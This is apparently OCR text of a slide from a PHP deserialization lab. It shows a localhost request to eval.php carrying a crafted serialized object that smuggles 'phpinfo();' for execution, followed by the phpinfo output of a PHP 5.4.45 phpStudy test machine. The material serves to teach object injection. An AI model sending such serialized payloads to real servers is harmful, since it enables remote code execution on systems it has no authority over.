 127.0.0.1/eval.php?obj=O:6:"person":1:{s:4:"name";s:10:"phpinfo();";}
PHP Version 5.4.45
php
System Windows NT LAPTOP-GU 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
(none)